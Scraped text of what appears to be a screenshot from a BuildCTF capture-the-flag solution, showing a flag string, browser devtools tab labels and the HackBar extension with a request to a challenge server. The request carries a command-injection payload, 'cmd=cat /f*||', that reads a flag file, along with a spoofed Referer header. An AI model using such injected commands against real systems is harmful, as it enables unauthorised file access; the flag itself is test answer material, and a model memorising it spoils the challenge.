 BuildCTF{94c9f6a1-5011-4cdb-8cd6-4dde80ac9627}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://27.25.151.80:39845/?cmd=cat /f*||
Use POST method
MODIFY HEADER
Name Value
Referer baidu.com